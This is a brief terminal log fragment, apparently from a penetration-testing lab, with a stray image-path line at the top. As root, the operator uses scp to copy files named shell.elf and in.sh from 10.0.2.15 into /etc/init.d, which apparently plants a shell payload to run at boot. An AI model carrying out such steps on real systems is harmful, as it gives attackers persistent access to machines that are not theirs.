 # scp leobonny97@10.0.2.15:shell.elf /etc/init.d
leobonny97@10.0.2.15's password:
shell.elf 100% 207 382.9KB/s 00:00
# scp leobonny97@10.0.2.15:in.sh /etc/init.d
leobonny97@10.0.2.15's password:
in.sh 100% 32 43.6KB/s 00:00
#